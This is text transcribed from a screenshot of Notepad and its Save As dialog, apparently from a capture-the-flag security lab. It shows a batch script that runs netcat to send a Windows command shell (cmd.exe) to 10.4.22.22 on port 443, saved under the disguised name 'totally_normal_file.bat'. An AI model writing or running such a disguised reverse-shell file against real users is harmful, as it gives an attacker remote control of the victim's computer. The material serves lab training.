 Untitled - Notepad
File Edit Format View Help
@echo off
C:\Users\McSkidy\Downloads\nc.exe 10.4.22.22 443 -e cmd.exe
Save As
This PC > Downloads
Search Downloads
Organize New folder
Name Date modified Type Size
Pictures
nc 11/10/2021 5:44 AM Application 38 KB
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
File name: totally_normal_file.bat
Save as type: All Files
Hide Folders
Encoding: ANSI Save Cancel